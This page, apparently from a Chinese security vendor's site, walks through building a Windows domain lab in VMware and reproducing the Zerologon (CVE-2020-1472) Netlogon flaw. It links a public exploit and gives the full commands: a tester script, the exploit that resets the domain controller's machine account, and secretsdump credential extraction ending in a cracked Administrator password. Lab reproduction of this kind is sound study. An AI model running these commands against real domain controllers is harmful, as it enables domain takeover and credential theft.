浙江省委宣传部副部长、省委网信办主任赵磊:守正创新 辩证施策 全力推动网络生态治理工作迈上新台阶

2026-02-10

美创产品全面入围中直机关2025年网络设备框架协议采购项目

2026-02-04

连续5年!美创再获中国网络安全产业联盟“先进会员单位”表彰

2026-01-21

每周安全速递³⁷¹ | 勒索软件攻击导致心理健康机构超11万人数据泄露

2026-01-06

四年同行,韧性共铸:西南某商行携手美创科技再度通过年度容灾大考

2025-12-26

存储域

数据库加密 诺亚防勒索访问域

数据库防水坝 数据库防火墙 数据库安全审计 动态脱敏流动域

静态脱敏 数据水印 API审计 API防控 医疗防统方运维服务

数据库运维服务 中间件运维服务 国产信创改造服务 驻场运维服务 供数服务安全咨询服务

数据出境安全治理服务 数据安全能力评估认证服务 数据安全风险评估服务 数据安全治理咨询服务 数据分类分级咨询服务 个人信息风险评估服务 数据安全检查服务系统环境

1.windows server 2012 r2(域控制器)

2.windows server 2008 r2(域内服务器)

3.windows 7(域内普通主机)

2

搭建域环境

1、网络环境配置



在VMware中安装好win7、win2008和win2012,然后第一步是进行网络配置,由于是要搭建域环境,所以域控制器需要使用固定的静态ip,在这里域内的三台机器为了方便都设置为固定ip。

将三台机器的网卡都设置为NAT,进入虚拟网络编辑器,将DHCP的选中去掉。然后点击NAT设置,设置网关。此处设置:

网段:192.168.154.0

网关:192.168.154.1

子网掩码:255.255.255.0



域控主机(192.168.154.30)网络设置:

ip:192.168.154.30

子网掩码:255.255.255.0

网关:192.168.154.1

DNS:192.168.154.30



Win2008(192.168.154.20)网络设置:

ip:192.168.154.20

子网掩码:255.255.255.0

网关:192.168.154.1

DNS:192.168.154.30

Win7(192.168.154.10)网络设置:

ip:192.168.154.10

子网掩码:255.255.255.0

网关:192.168.154.1

DNS:192.168.154.30



2、域控及DNS服务器(192.168.154.30)安装

打开服务器管理器,点击添加角色和功能

勾选AD域服务和DNS服务器

一直下一步,点击安装

安装完成后,需要将服务器提升为域控制器

添加一个新林,根域名为domore.me

输入目录还原密码,下一步

一直下一步,点击安装,等待安装完成自动重启(如果安装出现错误,可在DNS选项去掉DNS委派的勾选)

3、主机入域

等待域控制器安装重启完成后,在192.168.154.10和192.168.154.20两台主机上使用ping命令和nslookup命令查看是否能连通domore.me域。

连通没有问题后,在控制面板->系统和安全->系统->更改设置中设置主机的域为domore.me

成功入域

4、创建域账户

登录域控制器,创建一个域用户

设置一个强密码1QAZ2wsx@?!

使用域账户登录主机192.168.154.10

至此,一个简单的域环境搭建完成。

3

Netlogon漏洞复现

1、漏洞简介

Netlogon协议是微软提供的一套域访问认证协议。CVE-2020-1472是一个windows域控中严重的远程权限提升漏洞,由于微软在Netlogon协议中没有正确使用加密算法而导致的漏洞,微软在进行AES加密运算过程中,使用了AES-CFB8模式并且错误的将IV设置为全零,这使得攻击者在明文(client challenge)、IV等要素可控的情况下,存在较高概率使得产生的密文为全零。

2、漏洞复现

首先查看域控制器,Netlogon服务正在运行

编辑kali的网络连接,使其能连通域控制器

Poc及EXP链接:https://github.com/De4dCr0w/Vulnerability-analyze/tree/master/Zerologon-CVE-2020-1472

PS:这里注意先pip3 install -r requirements.txt,pip3 install impacket一下

运行poc检测脚本

python3 zerologon_tester.py WIN-SHSMTK6HJCK 192.168.154.30,WIN-SHSMTK6HJCK为域控主机名,192.168.154.30为域控ip地址

执行exp之前运行一次获取hash的脚本

python3 secretsdump.py domore.me/WIN-SHSMTK6HJCK$@192.168.154.30 -just-dc -hashes :,发现获取失败

行exp:python3 CVE-2020-1472.py WIN-SHSMTK6HJCK WIN-SHSMTK6HJCK$ 192.168.154.30

再次执行获取hash脚本,成功。

解一下域控Administrator账户的hash,Win2012@test,成功。